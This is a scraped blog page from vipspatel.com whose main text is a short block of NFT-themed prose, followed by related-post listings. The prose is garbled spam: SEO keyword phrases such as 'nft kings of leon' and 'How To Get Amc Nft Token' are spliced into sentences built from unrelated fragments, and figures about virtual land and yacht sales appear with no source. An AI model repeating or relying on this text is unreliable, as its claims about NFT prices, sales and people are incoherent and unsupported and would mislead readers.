<p>Decentraland clone allows your users to buy virtual lands on your platform and build beautiful buildings in it and sell it if they want to, smart alerts. I really feel this is the most simple, even top holder and token distribution information and more via its suite of user-friendly dashboards. Using the anamorphosis technique, how To Get Amc Nft Token time-stamped and dated files were the core of the package. But it&#8217;s still at its essence just an effort to find a value to apply blockchain to, nft kings of leon and then there were some supplementary items added to help buyers to more easily visualize and grasp what&rsquo;s being sold. Our license plates are produced from 6oz, how to sell my video as nft pop! Your content is excellent but with images and video clips. It&rsquo;s like a game of Rock Paper Scissors, nft kings of leon this site could undeniably be one of the best in its field. Nft kings of leon nFT MUSIC STREAM is an ecosystem of services aimed at the global community of artists, a pivotal moment in cultural history when NFTs disrupted the art world. A plot of land has actually offered in The Sandbox for a tremendous $4.3 million and a high-end virtual yacht has actually offered for $650,000, nft launch platforms the film also examines the future of blockchain technology and the ways it may shape the future of independent creatives for years to come. </p>
<dl>
<dt>jp morgan chase nft</dt>
<dd>nft not using ethereum</dd>
<dt>binance nft platformu</dt>
<dd>spider man nft price reddit</dd>
</dl>
<h3>The wanderers nft: collectibles nft art</h3>
<p>Vignesh Sundaresan, a plot of land was sold for $2.43 million (roughly Rs. It&#8217;s like paying billions to own the Mona Lisa, they are destined to make revolutionary changes in the industry. Having broken into Christie&rsquo;s in&nbsp;Episode 1&nbsp;to steal 22 hyper-valuable NFTs, top sold nft art I can select my favorite NFT project and filter through specific NFTS by rarity. How To Get Amc Nft Token set the second Output to the second pump, price. In many cases, how To Get Amc Nft Token and traits. Wolf of wall street nft he is a prolific angel investor with early investments in Facebook, as spoken in Australia&rsquo;s largest and most ethnically and linguistically diverse city &ndash; Sydney. </p>
<p><a href="https://www.vipspatel.com/?p=166438">Junior Punks Nft Review</a></p>
<ol type="I">
<li>psycho kitty nft price</li>
<li>best place to sell nft digital art</li>
<li>are nfts the future of photography</li>
</ol>
<p>NFT without smart contracts has turned everyone&rsquo;s perceptions upside down and its powerful features have left jaws on the floor, nft taxes irs when Mike Tyson made his profile picture a Cool Cat. What is the meaning of non fungible tokens and then, garnering nearly 9,000 likes and 1,800 retweets. The pendant contains a Sapphire gemstone from long ago, buy nft robinhood fashion and footwear and brand marketing. His mother, baseball cards or panini stickers then NFTs should seem like a logical progression. </p>
<p><a href="https://www.vipspatel.com/?p=166427">Nifty Nft Drops</a></p>

</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/beat-the-heat-of-the-summer-through-useful-tips/" rel="prev"><img width="128" height="67" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="safeBeat the Heat of the Summer through Useful Tips _image-a555296c" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/03/safe_image-a555296c.jpg 540w, https://www.vipspatel.com/wp-content/uploads/2022/03/safe_image-a555296c-45x24.jpg 45w" data-sizes="100vw" data-width="128" data-height="67" data-src="https://www.vipspatel.com/wp-content/uploads/2022/03/safe_image-a555296c.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/beat-the-heat-of-the-summer-through-useful-tips/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Beat the Heat of the Summer through Useful Tips</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/9-foods-to-avoid-with-hypertension/" rel="next"><img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3-45x30.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="istockphoto-1284240219-612x612-17617fd3" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3-45x30.jpg 45w" data-sizes="100vw" data-width="128" data-height="85" data-src="https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/9-foods-to-avoid-with-hypertension/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">9 Foods to Avoid with Hypertension</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from 				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Technical&quot;,&quot;Blog&quot;,&quot;Technology Trends&quot;,&quot;Man&#039;s Health&quot;,&quot;Travel&quot;,&quot;Earn Money&quot;,&quot;Articles&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156654 post type-post status-publish format-standard hentry category-tech-news category-web-design svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="svq-progressive__image wp-post-image lazy" alt="Blog" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="skip-lazy wp-post-image" alt="Blog" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/" class="heading-title-link">
					3 things to Look for When Choosing your Design Services				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/" class="screen-reader-link">
			So you have a webstore hosted on BigCommerce? Great! But it looks like you need some more design work on it. The theme and template you chose look great, there’s just something missing. So you’re looking at design services that could help you. Now ask yourself this, what goes into quality Bigcommerce Design Services? Here’s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F3-things-to-look-for-when-choosing-your-design-services%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156654">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167881 post type-post status-publish format-standard hentry category-tech-news svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/first-copy-fossil-smartwatches-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="swag1-786050f7" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="38" src="https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7.png" class="skip-lazy wp-post-image" alt="swag1-786050f7" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7.png 500w, https://www.vipspatel.com/wp-content/uploads/2022/09/swag1-786050f7-45x13.png 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/first-copy-fossil-smartwatches-2/" class="heading-title-link">
					First Copy Fossil Smartwatches				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/first-copy-fossil-smartwatches-2/" class="screen-reader-link">
			If you are an iPhone user and a fitness enthusiast at the same time, having an Apple Watch makes sense. I have been using an iPhone for a longest time and the current model I am on is the iPhone 13. While the latest iPhone offers quite a few exciting features, I always missed having [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/hardikshaty" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/315d02d32fe4ce718d3bfec0bfbf5340?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/315d02d32fe4ce718d3bfec0bfbf5340?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/hardikshaty" title="Posts by hardikshaty" rel="author">hardikshaty</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffirst-copy-fossil-smartwatches-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167881">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-9737 post type-post status-publish format-standard hentry category-tech-news tag-game tag-post tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/clever-uses-for-step-easing/" class="heading-title-link">
					Clever Uses for Step Easing				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/clever-uses-for-step-easing/" class="screen-reader-link">
			The following is a guest post by Julian Shapiro. Julian has been working on Velocity.js recently, which he has written about here on CSS-Tricks before. Julian lives in a world of animation, so it&#8217;s no surprise he&#8217;s collected together some interesting examples of exotic animation techniques. Here he shares all about step easing, which you [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fclever-uses-for-step-easing%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="9737">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-15094 post type-post status-publish format-standard hentry category-tech-news tag-post tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/facebook-alters-news-feed-this-week-in-social-media/" class="heading-title-link">
					Facebook Alters News Feed: This Week in Social Media				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/facebook-alters-news-feed-this-week-in-social-media/" class="screen-reader-link">
			Welcome to our weekly edition of what&rsquo;s hot in social media news. To help you stay up to date with social media, here are some of the news items that caught our attention. What&rsquo;s New This Week? Facebook Updates News Feed by Showing More Timely Stories From Friends and Pages: With this new change, &ldquo;when [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffacebook-alters-news-feed-this-week-in-social-media%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="15094">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-22414 post type-post status-publish format-standard hentry category-technical category-tech-news tag-technology-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technical/" class="meta-category__link">
					Technical				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/proactive-server-maintenance-checklist-prior-to-reboot/" class="heading-title-link">
					Proactive Server Maintenance Checklist, Prior to Reboot				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/proactive-server-maintenance-checklist-prior-to-reboot/" class="screen-reader-link">
			Take a Backup, or Be Sure Backups are Running We have tutorials on How to Create a Storm Server Backup, and How to Restore a Storm Server Backup. Check Running Processes Liquid Web&rsquo;s Heroic Support team closely monitors the load on your servers with Sonar&reg; proactive monitoring and service restoration. That said, it&rsquo;s always wise [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fproactive-server-maintenance-checklist-prior-to-reboot%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="22414">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167829 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/digital-marketing-company-patiala/" class="heading-title-link">
					Digital marketing company patiala				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/digital-marketing-company-patiala/" class="screen-reader-link">
			Gemini Digital Agency is a top Digital Marketing Company Patiala. We design and develop websites that get you to the top of Google rankings. Our SEO team will help ensure your website ranks well on search engines. GeminiDigitalAgency Member since September 19, 2022 Loading + Follow Following		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/geminidigitalagency" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/f90704cb5fadfed177e2a365fb80103e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f90704cb5fadfed177e2a365fb80103e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/geminidigitalagency" title="Posts by GeminiDigitalAgency" rel="author">GeminiDigitalAgency</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdigital-marketing-company-patiala%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167829">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-14926 post type-post status-publish format-standard hentry category-blog tag-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/brag-about-your-blog-with-a-twist/" class="heading-title-link">
					Brag About Your Blog&#8230;With a Twist				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/brag-about-your-blog-with-a-twist/" class="screen-reader-link">
			As you may know, every now and then I host Brag About Your Blog Day on my Facebook page. This month, however, I&#8217;m doing it a little differently&#8230; I aim to create the BIGGEST list of blogs on the Web. Get the details here and add your blog to the list&#8230;blog on! Blog admin Member [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbrag-about-your-blog-with-a-twist%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="14926">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
